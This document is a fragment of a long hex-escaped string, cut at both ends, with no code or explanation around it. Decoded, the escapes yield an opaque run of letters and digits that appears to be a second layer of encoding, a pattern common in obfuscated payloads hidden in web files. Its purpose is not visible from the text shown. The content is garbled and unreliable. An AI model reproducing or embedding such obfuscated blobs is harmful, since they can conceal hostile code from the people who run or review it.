x73\x76\x76\x6a\x71\x75\x35\x58\x74\x4d\x44\x6a\x76\x75\x4c\x62\x73\x75\x58\x7a\x75\x75\x76\x63\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x71\x78\x6e\x62\x72\x77\x39\x50\x71\x76\x6e\x62\x71\x4c\x66\x4d\x6f\x65\x6a\x48\x42\x4b\x4b\x32\x71\x75\x76\x56\x7a\x30\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x63\x75\x76\x66\x4f\x45\x65\x6a\x69\x6f\x67\x44\x62\x71\x30\x66\x63\x75\x76\x6e\x63\x45\x75\x35\x4e\x73\x75\x66\x72\x77\x64\x48\x67\x73\x75\x66\x63\x71\x4b\x66\x65\x77\x75\x6e\x64\x71\x30\x66\x62\x75\x76\x66\x62\x6d\x4b\x66\x4e\x75\x77\x44\x62\x71\x30\x66\x62\x73\x30\x66\x6a\x43\x30\x4c\x4e\x72\x74\x6a\x62\x41\x68\x44\x4e\x71\x75\x6e\x62\x71\x4b\x35\x4e\x73\x76\x76\x6a\x71\x75\x66\x4e\x71\x76\x6e\x62\x71\x75\x54\x62\x73\x78\x44\x48\x41\x4c\x4c\x64\x72\x75\x76\x66\x71\x75\x6e\x33\x44\x4c\x62\x62\x75\x75\x76\x65\x7a\x4e\x44\x6b\x71\x75\x66\x52\x71\x77\x44\x62\x41\x77\x44\x64\x72\x75\x6e\x6a\x72\x65\x72\x72\x71\x77\x44\x62\x41\x65\x65\x35\x75\x4c\x66\x73\x71\x75\x4c\x62\x73\x77\x39\x62\x41\x65\x66\x4f\x71\x78\x44\x33\x71\x4b\x6e\x33\x44\x30\x6a\x64\x45\x75\x66\x65\x73\x75\x66\x6a\x42\x30\x66\x4f\x75\x77\x4c\x62\x6d\x4e\x6e\x4e\x71\x76\x76\x52\x72\x76\x66\x64\x71\x75\x6e\x6c\x71\x75\x4c\x52\x73\x76\x66\x6e\x7a\x30\x66\x50\x71\x75\x66\x6a\x71\x75\x76\x4e\x71\x74\x62\x66\x72\x67\x6e\x73\x72\x75\x6a\x62\x71\x4d\x39\x6e\x71\x76\x66\x5a\x7a\x30\x66\x76\x76\x77\x44\x62\x41\x78\x44\x62\x75\x5a\x62\x66\x71\x76\x6e\x69\x73\x4b\x7a\x63\x72\x75\x66\x64\x75\x75\x6e\x62\x71\x4b\x4c\x72\x75\x75\x72\x72\x71\x30\x66\x62\x73\x75\x66\x73\x71\x4d\x79\x59\x42\x32\x4c\x63\x76\x32\x39\x5a\x71\x75\x66\x63\x71\x4b\x6e\x52\x79\x30\x76\x72\x71\x30\x66\x67\x71\x4b\x76\x62\x7a\x30\x6a\x74\x72\x75\x76\x65\x71\x75\x4c\x67\x72\x65\x66\x6e\x74\x65\x66\x62\x43\x30\x58\x6a\x71\x75\x4c\x56\x71\x77\x4c\x72\x41\x65\x66\x35\x71\x75\x6e\x6a\x71\x75\x66\x4e\x71\x4b\x6e\x62\x72\x66\x66\x72\x74\x4e\x48\x66\x75\x75\x76\x62\x73\x75\x66\x73\x73\x4b\x72\x72\x73\x77\x44\x62\x71\x30\x66\x66\x79\x77\x4c\x66\x71\x75\x4c\x62\x72\x77\x44\x63\x72\x33\x6e\x4f\x71\x76\x6e\x62\x71\x30\x54\x62\x73\x76\x76\x6a\x75\x75\x31\x6d\x71\x33\x4c\x62\x72\x65\x4c\x62\x71\x77\x44\x62\x75\x4b\x66\x72\x72\x32\x4c\x62\x71\x30\x4c\x62\x72\x77\x44\x62\x41\x77\x44\x64\x72\x4b\x44\x56\x6d\x4b\x66\x4f\x75\x75\x58\x64\x6e\x32\x6e\x79\x71\x78\x48\x6f\x6c\x30\x65\x5a\x6e\x65\x6a\x4d\x71\x30\x31\x69\x73\x76\x6a\x76\x41\x4b\x69\x57\x72\x33\x44\x63\x72\x32\x39\x52\x71\x4e\x4c\x62\x76\x4c\x66\x41\x7a\x30\x76\x48\x41\x75\x4c\x6d\x75\x76\x66\x62\x6d\x4b\x66\x4e\x71\x77\x44\x62\x79\x4a\x62\x50\x72\x31\x76\x6a\x71\x76\x76\x33\x75\x49\x39\x6a\x71\x75\x44\x48\x73\x77\x48\x33\x41\x65\x66\x76\x72\x32\x65\x58\x7a\x30\x66\x4f\x72\x76\x6e\x62\x79\x33\x7a\x74\x72\x76\x50\x72\x75\x75\x76\x67\x75\x76\x4f\x5a\x76\x30\x66\x66\x72\x32\x43\x58\x7a\x30\x6a\x63\x42\x74\x4c\x7a\x71\x75\x4c\x62\x75\x4b\x6a\x62\x77\x65\x76\x49\x73\x75\x66\x73\x71\x4d\x44\x63\x71\x4e\x48\x68\x45\x75\x76\x73\x73\x75\x66\x73\x71\x4d\x44\x73\x71\x4e\x48\x72\x75\x75\x6a\x69\x71\x33\x4c\x66\x75\x30\x4c\x63\x76\x4b\x6a\x6a\x72\x32\x39\x4f\x71\x4e\x4c\x62\x76\x4b\x4c\x4e\x6e\x67\x48\x66\x71\x30\x66\x70\x75\x76\x50\x33\x72\x77\x66\x50\x73\x75\x50\x72\x75\x78\x48\x58\x73\x76\x65\x34\x7a\x30\x44\x76\x73\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x73\x54\x71\x6f\x65\x66\x4e\x6d\x65\x54\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x65\x52\x75\x64\x48\x62\x76\x76\x66\x73\x6c\x30\x4c\x62\x71\x4b\x6a\x6a\x71\x30\x66\x64\x73\x75\x6a\x6b\x71\x4b\x65\x59\x42\x32\x4c\x62\x45\x75\x66\x66\x75\x77\x79\x56\x6c\x32\x75\x5a\x72\x76\x66\x65\x41\x75\x66\x62\x73\x75\x6a\x66\x7a\x30\x76\x4f\x71\x75\x35\x6a\x71\x75\x6a\x63\x45\x65\x35\x7a\x71\x76\x66\x49\x77\x66\x44\x62\x71\x30\x66\x67\x75\x76\x6e\x63\x45\x66\x66\x72\x71\x4b\x48\x6a\x7a\x31\x76\x49\x75\x77\x65\x5a\x76\x30\x66\x66\x72\x33\x47\x58\x7a\x30\x66\x4e\x71\x4c\x6a\x5a\x7a\x30\x66\x74\x71\x75\x6a\x7a\x41\x68\x72\x63\x71\x78\x48\x62\x74\x4b\x4c\x62\x71\x4b\x6a\x6a\x71\x30\x66\x64\x73\x75\x66\x6e\x7a\x30\x6a\x66\x72\x30\x66\x33\x71\x75\x6a\x36\x72\x75\x65\x30\x7a\x30\x66\x33\x76\x75\x6e\x4d\x45\x75\x66\x63\x73\x75\x66\x5a\x75\x75\x54\x66\x75\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x76\x66\x6c\x73\x77\x4c\x62\x76\x76\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x72\x30\x4c\x50\x71\x4d\x44\x73\x71\x75\x4c\x62\x43\x32\x44\x64\x45\x77\x44\x64\x71\x75\x76\x67\x6c\x32\x66\x51\x77\x75\x6e\x62\x71\x78\x6e\x4e\x71\x4c\x76\x66\x7a\x32\x6e\x50\x73\x75\x35\x72\x7a\x75\x76\x62\x75\x4d\x44\x73\x71\x75\x4c\x63\x72\x4b\x6a\x64\x76\x32\x39\x4e\x72\x76\x6e\x62\x72\x4c\x66\x74\x71\x4e\x48\x6a\x7a\x33\x44\x49\x73\x76\x66\x4f\x71\x4b\x72\x64\x71\x75\x72\x48\x45\x75\x4c\x69\x75\x4c\x6e\x62\x72\x66\x66\x72\x44\x65\x58\x4a\x41\x31\x76\x66\x75\x75\x76\x72\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x4e\x75\x75\x6e\x66\x79\x30\x65\x57\x71\x77\x44\x69\x72\x76\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x78\x44\x72\x73\x30\x4c\x4f\x73\x65\x6e\x62\x73\x66\x66\x79\x6f\x78\x66\x6a\x7a\x32\x6e\x6f\x71\x75\x66\x5a\x7a\x30\x6e\x64\x44\x30\x66\x62\x72\x75\x76\x30\x75\x4d\x44\x73\x6f\x65\x4c\x63\x44\x32\x44\x62\x77\x4d\x39\x4e\x73\x65\x54\x68\x7a\x32\x31\x4e\x76\x77\x44\x62\x75\x30\x66\x4a\x42\x30\x6e\x62\x79\x32\x39\x72\x43\x32\x48\x62\x75\x78\x6e\x4e\x72\x64\x62\x66\x71\x75\x4c\x62\x43\x32\x39\x62\x7a\x30\x66\x50\x71\x4d\x31\x5a\x7a\x30\x6a\x50\x71\x75\x44\x72\x75\x75\x6a\x6a\x72\x5a\x7a\x33\x7a\x30\x72\x34\x71\x76\x44\x6a\x7a\x32\x72\x68\x71\x4b\x76\x62\x7a\x30\x6e\x76\x72\x75\x58\x48\x41\x75\x4c\x69\x75\x76\x72\x62\x6e\x4b\x66\x62\x71\x75\x58\x6a\x71\x4b\x50\x63\x71\x77\x35\x6a\x41\x65\x6e\x50\x71\x75\x48\x72\x77\x64\x4c\x58\x73\x75\x66\x41\x71\x4b\x47\x5a\x76\x4b\x6a\x62\x42\x4b\x7a\x63\x73\x5a\x6a\x56\x6e\x4b\x66\x62\x71\x77\x44\x63\x6d\x65\x79\x52\x79\x77\x4c\x6a\x73\x65\x4c\x62\x76\x4b\x6a\x65\x6d\x4d\x38\x32\x71\x75\x66\x62\x7a\x30\x65\x57\x72\x75\x6a\x74\x71\x30\x76\x6b\x73\x75\x66\x73\x71\x4b\x6e\x69\x72\x4b\x7a\x6a\x75\x78\x6e\x4e\x72\x67\x4c\x66\x72\x4b\x65\x57\x71\x77\x44\x63\x75\x30\x66\x6e\x73\x75\x66\x68\x43\x75\x4c\x4e\x77\x4b\x6a\x5a\x74\x4c\x66\x62\x79\x77\x4b\x57\x71\x75\x66\x69\x73\x74\x7a\x62\x71\x75\x66\x4e\x71\x76\x6e\x62\x72\x33\x71\x32\x72\x4b\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x31\x66\x71\x32\x4c\x6a\x75\x75\x76\x4e\x71\x4c\x76\x66\x71\x4d\x66\x50\x73\x75\x44\x6a\x71\x4b\x6a\x59\x75\x76\x66\x67\x72\x30\x6a\x69\x6f\x67\x44\x64\x45\x75\x66\x6b\x73\x75\x66\x67\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x63\x41\x67\x6e\x79\x72\x75\x76\x4d\x45\x75\x66\x68\x71\x4c\x6e\x62\x72\x31\x66\x74\x6e\x64\x7a\x62\x71\x75\x66\x4e\x71\x4c\x76\x66\x71\x32\x66\x4e\x43\x30\x7a\x6a\x71\x76\x4c\x6d\x73\x76\x66\x76\x7a\x30\x66\x76\x75\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x68\x73\x75\x35\x62\x71\x78\x6e\x64\x7a\x4e\x44\x6b\x71\x75\x4c\x62\x74\x4b\x7a\x65\x75\x75\x66\x4e\x71\x4c\x76\x67\x6b\x30\x4c\x63\x71\x4e\x6a\x48\x41\x75\x66\x65\x76\x67\x43\x57\x71\x75\x4c\x62\x6f\x67\x44\x62\x6d\x65\x76\x64\x79\x77\x31\x56\x7a\x30\x69\x59\x43\x32\x48\x64\x75\x30\x66\x69\x72\x65\x66\x66\x74\x65\x4c\x62\x76\x77\x44\x65\x45\x75\x66\x72\x79\x78\x4c\x62\x73\x67\x65\x59\x42\x32\x48\x64\x75\x30\x66\x69\x71\x33\x4c\x66\x72\x65\x4c\x62\x71\x4b\x6a\x6a\x71\x30\x66\x64\x73\x75\x66\x52\x7a\x30\x6e\x54\x42\x32\x4c\x63\x41\x75\x66\x66\x72\x75\x65\x30\x7a\x30\x66\x64\x71\x75\x4c\x6a\x71\x77\x39\x72\x72\x66\x6e\x62\x71\x76\x66\x75\x71\x77\x44\x62\x41\x75\x66\x68\x73\x75\x66\x73\x71\x4d\x44\x6a\x71\x75\x76\x4a\x45\x65\x66\x70\x73\x75\x66\x62\x7a\x30\x72\x50\x71\x75\x7a\x6a\x71\x4b\x6a\x59\x73\x77\x44\x76\x75\x75\x72\x74\x71\x75\x66\x72\x76\x65\x66\x4e\x71\x31\x6e\x62\x72\x4b\x4c\x62\x6f\x67\x44\x62\x6d\x4e\x6e\x50\x71\x74\x6a\x57\x43\x4c\x66\x72\x71\x4b\x6a\x62\x71\x4b\x66\x70\x73\x75\x66\x62\x7a\x30\x6a\x35\x71\x75\x72\x66\x71\x74\x62\x4e\x71\x75\x76\x66\x7a\x30\x4c\x62\x73\x77\x44\x63\x41\x75\x66\x66\x75\x76\x4c\x65\x71\x75\x66\x69\x74\x76\x66\x65\x41\x75\x66\x68\x72\x65\x66\x66\x74\x65\x4c\x62\x77\x75\x76\x72\x71\x30\x66\x6d\x73\x75\x66\x5a\x42\x30\x66\x4e\x71\x4b\x6a\x41\x72\x32\x39\x50\x71\x30\x72\x7a\x71\x30\x66\x64\x71\x75\x6a\x73\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x6d\x71\x4b\x6a\x56\x41\x75\x76\x63\x71\x4c\x6e\x62\x74\x65\x54\x62\x73\x75\x66\x6a\x75\x77\x44\x6d\x73\x75\x66\x4a\x7a\x30\x69\x57\x72\x32\x44\x62\x42\x77\x39\x4e\x71\x30\x76\x66\x71\x76\x6e\x63\x43\x32\x4c\x64\x75\x30\x76\x68\x71\x74\x62\x62\x7a\x30\x6a\x50\x71\x75\x6a\x58\x45\x75\x4c\x69\x74\x4d\x44\x6a\x71\x75\x4c\x62\x77\x4b\x6a\x63\x72\x32\x39\x4f\x71\x4d\x4c\x62\x71\x4b\x4c\x62\x7a\x74\x72\x56\x76\x76\x66\x62\x71\x75\x66\x62\x71\x76\x50\x4a\x6d\x30\x35\x72\x79\x75\x4c\x50\x71\x76\x76\x72\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x44\x6a\x74\x4b\x66\x62\x43\x32\x44\x64\x72\x75\x76\x62\x75\x32\x44\x73\x71\x75\x4c\x62\x41\x32\x48\x63\x44\x30\x35\x62\x73\x75\x66\x4f\x71\x4b\x48\x74\x71\x75\x4c\x72\x75\x4a\x66\x6a\x72\x33\x4c\x66\x74\x75\x4c\x62\x77\x4b\x6a\x4d\x72\x32\x39\x50\x71\x30\x6e\x62\x73\x66\x72\x33\x75\x4b\x66\x6a\x71\x78\x4c\x30\x73\x76\x6a\x57\x71\x4b\x66\x64\x72\x75\x54\x62\x6d\x65\x66\x4e\x71\x30\x6e\x62\x73\x33\x6a\x74\x71\x75\x4c\x6c\x71\x75\x4c\x62\x43\x4c\x6e\x62\x79\x77\x48\x55\x44\x32\x4c\x68\x6d\x65\x54\x62\x42\x65\x39\x32\x79\x30\x65\x30\x71\x77\x4c\x68\x76\x75\x54\x62\x6e\x30\x50\x74\x41\x4d\x7a\x69\x6e\x67\x44\x68\x6d\x33\x43\x52\x71\x77\x44\x62\x7a\x30\x44\x48\x79\x32\x48\x64\x41\x75\x66\x6a\x75\x76\x48\x34\x43\x75\x4c\x4e\x7a\x32\x44\x63\x6d\x64\x48\x6f\x71\x75\x66\x5a\x7a\x30\x6e\x4e\x75\x4b\x66\x6a\x71\x77\x72\x63\x7a\x4b\x44\x56\x41\x75\x6a\x35\x71\x75\x54\x6f\x7a\x30\x4c\x62\x71\x33\x44\x5a\x7a\x30\x6a\x50\x71\x75\x48\x74\x44\x31\x6a\x62\x71\x77\x54\x62\x72\x67\x7a\x35\x71\x75\x44\x72\x77\x68\x48\x58\x73\x77\x44\x4e\x42\x30\x66\x4e\x71\x75\x35\x62\x75\x30\x66\x6a\x73\x75\x66\x4b\x74\x65\x6a\x69\x6f\x67\x44\x64\x71\x30\x76\x68\x72\x65\x66\x66\x72\x4b\x4c\x62\x7a\x30\x58\x64\x45\x75\x76\x68\x71\x33\x44\x5a\x7a\x30\x6e\x35\x71\x75\x58\x6c\x71\x75\x4c\x62\x73\x75\x66\x34\x43\x4b\x4c\x4e\x7a\x5a\x6a\x62\x7a\x30\x66\x4e\x71\x30\x76\x66\x71\x76\x6e\x4e\x6d\x65\x66\x64\x44\x31\x76\x4e\x71\x31\x6e\x66\x73\x65\x6d\x57\x72\x75\x44\x6a\x71\x75\x31\x4e\x71\x74\x62\x66\x71\x76\x6e\x63\x43\x32\x48\x65\x71\x30\x66\x6a\x75\x76\x66\x63\x73\x75\x6a\x66\x71\x77\x44\x65\x72\x75\x76\x41\x79\x77\x54\x66\x73\x4d\x6a\x76\x72\x75\x6a\x48\x41\x75\x76\x75\x73\x75\x65\x58\x71\x4a\x76\x4e\x71\x4b\x44\x6a\x75\x4c\x4c\x4e\x71\x4d\x4c\x66\x72\x65\x65\x57\x71\x4b\x6a\x62\x71\x30\x66\x6a\x79\x78\x4c\x6a\x72\x31\x66\x72\x41\x32\x44\x63\x41\x30\x76\x6b\x75\x30\x6a\x5a\x41\x65\x6e\x50\x71\x75\x50\x6a\x71\x77\x6e\x4e\x71\x74\x62\x52\x72\x77\x79\x57\x72\x75\x6a\x6a\x71\x78\x61\x57\x75\x76\x47\x35\x43\x75\x4c\x73\x75\x4b\x6a\x4e\x73\x4c\x72\x59\x6d\x30\x66\x6e\x7a\x30\x6e\x55\x77\x77\x48\x67\x6d\x65\x76\x62\x73\x76\x66\x4e\x7a\x30\x6a\x35\x72\x75\x44\x62\x6d\x65\x66\x4e\x71\x4d\x4c\x62\x73\x75\x4c\x62\x77\x77\x39\x62\x7a\x30\x66\x50\x71\x30\x6e\x62\x73\x32\x72\x54\x42\x5a\x6a\x62\x7a\x30\x66\x4e\x72\x4e\x4c\x62\x73\x75\x4c\x63\x75\x4e\x48\x49\x71\x30\x76\x6a\x73\x75\x66\x41\x71\x4b\x6a\x68\x42\x32\x4c\x63\x41\x75\x66\x65\x75\x31\x65\x57\x71\x75\x6e\x35\x71\x75\x48\x6a\x71\x77\x72\x63\x71\x4b\x44\x56\x7a\x30\x6a\x35\x7a\x30\x6e\x62\x71\x4e\x6e\x4f\x72\x30\x6e\x62\x73\x75\x6a\x69\x6f\x67\x44\x62\x45\x75\x66\x6a\x74\x4d\x44\x6a\x71\x75\x4c\x62\x74\x4b\x6a\x63\x72\x32\x39\x67\x73\x75\x66\x6e\x74\x65\x4c\x72\x77\x77\x44\x68\x71\x76\x76\x4e\x71\x78\x4c\x66\x72\x30\x4c\x62\x79\x32\x44\x63\x6d\x65\x76\x66\x79\x77\x4c\x62\x73\x65\x54\x62\x73\x75\x66\x68\x44\x33\x6e\x50\x71\x78\x4c\x62\x76\x30\x44\x35\x73\x75\x48\x6a\x71\x4b\x35\x63\x71\x77\x35\x73\x43\x75\x4c\x62\x77\x77\x44\x63\x41\x75\x66\x69\x79\x74\x62\x66\x71\x32\x72\x74\x71\x76\x72\x74\x41\x68\x6e\x4f\x71\x30\x6e\x62\x74\x65\x4c\x62\x42\x32\x44\x64\x45\x77\x44\x64\x71\x75\x44\x56\x41\x75\x6a\x51\x77\x75\x6e\x62\x71\x30\x66\x68\x75\x76\x66\x63\x73\x75\x6a\x66\x71\x77\x44\x62\x45\x75\x76\x69\x73\x75\x66\x4e\x41\x65\x66\x35\x71\x75\x44\x6a\x75\x77\x44\x6e\x71\x76\x66\x5a\x74\x65\x6a\x74\x71\x75\x48\x6a\x75\x75\x31\x4e\x71\x4d\x4c\x66\x73\x75\x6e\x35\x71\x75\x50\x6a\x75\x78\x6e\x4e\x71\x78\x4c\x62\x73\x76\x6e\x72\x75\x4b\x66\x6a\x71\x78\x6e\x4e\x71\x74\x6a\x30\x71\x4b\x66\x55\x76\x4b\x6a\x64\x76\x33\x44\x4f\x71\x4e\x4c\x62\x72\x65\x54\x62\x73\x75\x66\x6a\x7a\x32\x58\x63\x71\x32\x53\x34\x72\x76\x66\x66\x72\x75\x54\x6a\x75\x76\x4c\x65\x75\x75\x6e\x62\x73\x66\x66\x72\x72\x4e\x66\x6a\x75\x77\x6e\x4e\x71\x31\x6e\x62\x72\x31\x66\x72\x43\x68\x6e\x6a\x7a\x31\x50\x71\x72\x66\x66\x62\x74\x65\x6e\x33\x76\x4b\x6a\x62\x71\x30\x76\x69\x71\x33\x4c\x62\x74\x76\x66\x72\x71\x77\x44\x63\x45\x75\x66\x6f\x75\x77\x76\x7a\x71\x76\x6a\x4f\x44\x68\x6a\x6a\x71\x74\x66\x63\x6e\x78\x44\x63\x72\x30\x4c\x4f\x74\x77\x44\x65\x72\x75\x76\x62\x75\x4e\x4c\x6a\x76\x32\x6e\x76\x72\x77\x7a\x4b\x72\x75\x76\x4d\x7a\x66\x44\x56\x41\x75\x6a\x50\x71\x75\x4c\x6a\x71\x78\x72\x59\x75\x76\x66\x6b\x6d\x76\x66\x72\x42\x68\x6e\x72\x77\x67\x72\x58\x75\x30\x66\x73\x6c\x30\x4c\x62\x77\x4b\x6a\x4e\x74\x77\x44\x62\x79\x77\x4c\x6a\x72\x31\x66\x72\x42\x68\x72\x6a\x7a\x5a\x66\x63\x7a\x64\x6a\x33\x7a\x30\x6a\x54\x42\x32\x4c\x63\x41\x30\x76\x6a\x75\x30\x66\x73\x71\x76\x66\x72\x42\x32\x48\x64\x75\x75\x35\x62\x73\x75\x66\x41\x71\x4b\x66\x78\x42\x32\x48\x64\x41\x75\x66\x6b\x75\x76\x66\x57\x43\x30\x4c\x72\x41\x32\x44\x63\x41\x30\x76\x69\x75\x30\x66\x73\x71\x75\x4c\x62\x42\x32\x48\x63\x7a\x33\x44\x63\x71\x33\x44\x5a\x72\x4c\x66\x72\x42\x32\x48\x64\x75\x78\x6e\x4e\x71\x31\x6e\x62\x74\x4c\x66\x72\x73\x4a\x62\x6a\x71\x78\x72\x58\x75\x76\x4c\x73\x7a\x32\x66\x50\x73\x75\x44\x6c\x71\x75\x4c\x62\x73\x77\x43\x57\x7a\x30\x6e\x78\x6e\x67\x4c\x67\x72\x33\x44\x4f\x71\x32\x4c\x62\x73\x75\x4c\x62\x77\x4b\x6a\x63\x72\x33\x62\x68\x73\x77\x48\x4a\x7a\x30\x72\x74\x71\x75\x54\x48\x45\x75\x4c\x6f\x75\x4c\x48\x67\x72\x4b\x6a\x66\x71\x4b\x76\x62\x75\x75\x66\x62\x71\x75\x66\x62\x71\x76\x66\x66\x74\x4b\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x76\x66\x66\x74\x77\x44\x67\x72\x75\x76\x63\x79\x31\x6a\x5a\x41\x65\x66\x76\x75\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x65\x7a\x31\x61\x57\x75\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x65\x44\x31\x61\x57\x75\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x65\x6e\x66\x62\x35\x71\x76\x48\x6a\x71\x74\x62\x4e\x71\x31\x76\x66\x71\x4d\x72\x50\x73\x76\x76\x73\x42\x4b\x76\x49\x73\x75\x65\x57\x7a\x30\x7a\x66\x41\x32\x6a\x6a\x75\x4e\x44\x4e\x72\x77\x44\x73\x71\x75\x4c\x63\x45\x77\x66\x6a\x71\x4e\x44\x4e\x72\x76\x6e\x33\x71\x75\x66\x66\x72\x78\x72\x73\x41\x75\x4c\x6f\x72\x33\x4c\x66\x79\x30\x4c\x62\x72\x32\x66\x6a\x71\x75\x76\x4e\x72\x66\x6a\x5a\x41\x65\x66\x72\x43\x32\x44\x63\x41\x75\x66\x6c\x74\x4d\x44\x6a\x71\x75\x4c\x62\x72\x77\x44\x69\x73\x30\x66\x4e\x71\x76\x44\x6a\x72\x76\x66\x64\x71\x75\x44\x6a\x71\x77\x54\x4e\x71\x32\x31\x56\x41\x75\x6a\x36\x77\x75\x6e\x62\x71\x30\x66\x69\x75\x77\x79\x52\x76\x64\x79\x35\x44\x30\x72\x74\x44\x31\x6a\x62\x71\x74\x62\x62\x7a\x30\x6a\x52\x72\x75\x66\x6f\x7a\x30\x4c\x62\x73\x75\x66\x41\x71\x4d\x7a\x68\x42\x32\x4c\x63\x41\x75\x66\x65\x75\x31\x66\x73\x71\x75\x4c\x62\x74\x4b\x6a\x4d\x72\x32\x39\x50\x71\x74\x62\x66\x71\x75\x35\x4e\x73\x75\x66\x64\x45\x75\x66\x68\x73\x75\x66\x7a\x42\x30\x66\x4e\x71\x4b\x6a\x62\x76\x32\x39\x50\x71\x4e\x50\x7a\x71\x30\x66\x64\x71\x75\x48\x72\x7a\x49\x54\x75\x6e\x4a\x4c\x33\x72\x66\x6e\x33\x6d\x65\x66\x64\x44\x33\x6e\x4e\x71\x33\x4c\x62\x72\x67\x65\x57\x72\x75\x6e\x4b\x76\x75\x76\x6b\x79\x4b\x6e\x66\x73\x65\x4c\x62\x74\x77\x39\x62\x7a\x30\x66\x50\x71\x32\x54\x66\x73\x31\x72\x33\x75\x4b\x66\x72\x75\x77\x39\x4f\x71\x31\x66\x6f\x71\x75\x4c\x62\x7a\x65\x6a\x62\x76\x32\x39\x4f\x71\x4e\x4c\x62\x73\x30\x4c\x62\x42\x65\x6a\x64\x42\x78\x44\x50\x71\x31\x75\x34\x74\x4b\x66\x62\x43\x30\x58\x64\x44\x33\x6e\x4e\x71\x4e\x4c\x66\x73\x30\x4c\x62\x77\x4b\x6a\x63\x72\x32\x39\x50\x71\x4e\x4c\x62\x73\x75\x4c\x62\x7a\x32\x44\x63\x6d\x68\x6e\x49\x73\x76\x66\x7a\x7a\x30\x66\x33\x76\x77\x44\x63\x45\x75\x76\x6c\x73\x75\x66\x4e\x41\x65\x6a\x50\x71\x75\x72\x64\x45\x75\x76\x69\x73\x75\x66\x7a\x7a\x30\x69\x57\x43\x30\x76\x4d\x44\x30\x4f\x56\x73\x75\x66\x7a\x41\x65\x66\x33\x74\x49\x39\x6a\x71\x75\x35\x63\x7a\x4b\x44\x56\x41\x75\x6a\x50\x7a\x30\x6e\x62\x71\x76\x6a\x62\x73\x75\x66\x6e\x41\x65\x6a\x52\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x7a\x7a\x30\x69\x57\x43\x30\x76\x4d\x45\x75\x66\x68\x73\x76\x66\x6e\x74\x75\x66\x72\x76\x4b\x6a\x62\x71\x78\x6e\x6d\x71\x33\x44\x77\x71\x4b\x66\x62\x43\x32\x48\x65\x75\x30\x66\x75\x71\x4b\x47\x34\x7a\x30\x7a\x52\x72\x75\x6a\x4a\x45\x75\x66\x6e\x79\x77\x4c\x6a\x72\x65\x4c\x62\x43\x65\x54\x6a\x71\x78\x62\x63\x7a\x74\x62\x57\x45\x65\x6a\x69\x6f\x67\x44\x62\x6d\x65\x79\x56\x79\x77\x4c\x62\x73\x32\x66\x35\x72\x75\x4c\x6a\x71\x76\x7a\x63\x7a\x4a\x6a\x56\x72\x4b\x4c\x62\x74\x4b\x6a\x4d\x6d\x4d\x39\x4f\x71\x30\x6e\x62\x72\x4c\x66\x79\x6e\x78\x66\x64\x45\x75\x76\x67\x73\x75\x66\x73\x71\x4b\x6e\x69\x72\x75\x76\x4d\x45\x75\x66\x6a\x71\x4c\x6e\x62\x74\x4b\x6a\x66\x71\x77\x44\x63\x41\x30\x79\x34\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x31\x63\x72\x75\x66\x4e\x72\x65\x76\x66\x73\x32\x6e\x62\x75\x4b\x66\x72\x75\x75\x66\x4f\x71\x78\x44\x77\x71\x4b\x66\x64\x72\x75\x72\x72\x75\x77\x39\x4f\x71\x31\x66\x6f\x71\x75\x4c\x62\x74\x4b\x6a\x62\x76\x32\x39\x4f\x71\x78\x4c\x62\x74\x75\x4c\x62\x42\x65\x6a\x64\x42\x78\x44\x50\x71\x31\x48\x63\x72\x4b\x72\x72\x71\x75\x58\x64\x44\x31\x7a\x63\x71\x31\x6e\x66\x72\x65\x6e\x33\x76\x4b\x6a\x64\x75\x30\x76\x65\x71\x33\x4c\x62\x72\x30\x4c\x62\x44\x68\x6a\x72\x75\x75\x4f\x58\x75\x76\x66\x53\x43\x31\x66\x79\x7a\x68\x66\x6a\x75\x77\x54\x4e\x71\x4c\x76\x66\x7a\x32\x6e\x52\x73\x67\x31\x62\x72\x76\x4c\x66\x7a\x4e\x4c\x62\x73\x75\x4c\x62\x41\x32\x44\x62\x6d\x4e\x6e\x50\x71\x74\x62\x66\x71\x75\x4c\x62\x74\x4b\x6a\x62\x72\x77\x39\x49\x73\x77\x44\x6e\x7a\x30\x6e\x64\x71\x75\x72\x74\x71\x4e\x6e\x67\x73\x75\x66\x4e\x7a\x30\x6e\x74\x71\x75\x54\x48\x41\x75\x66\x65\x79\x78\x4c\x6a\x72\x66\x66\x72\x71\x77\x44\x62\x6d\x65\x76\x62\x75\x32\x48\x5a\x41\x75\x66\x35\x71\x75\x4c\x6a\x71\x75\x35\x6a\x72\x33\x44\x5a\x74\x65\x6a\x74\x71\x75\x31\x64\x45\x75\x76\x65\x75\x76\x66\x62\x7a\x30\x6e\x54\x43\x32\x48\x64\x75\x30\x66\x62\x75\x76\x6e\x62\x7a\x30\x66\x50\x71\x75\x7a\x72\x75\x30\x6a\x35\x75\x77\x76\x7a\x71\x76\x6a\x50\x73\x75\x31\x63\x73\x64\x4c\x63\x71\x75\x6e\x66\x73\x75\x4c\x62\x43\x65\x6a\x62\x71\x30\x66\x6c\x75\x76\x66\x63\x73\x30\x44\x33\x76\x77\x44\x65\x45\x75\x66\x6b\x73\x75\x66\x56\x7a\x30\x6e\x52\x72\x75\x66\x74\x71\x4e\x76\x5a\x73\x75\x65\x34\x75\x75\x7a\x50\x73\x75\x50\x48\x6d\x65\x76\x64\x75\x30\x66\x73\x71\x75\x65\x57\x71\x77\x44\x64\x76\x75\x79\x56\x79\x77\x4c\x6a\x73\x4c\x66\x75\x71\x74\x7a\x62\x71\x75\x66\x4e\x72\x68\x4c\x62\x73\x4d\x65\x57\x72\x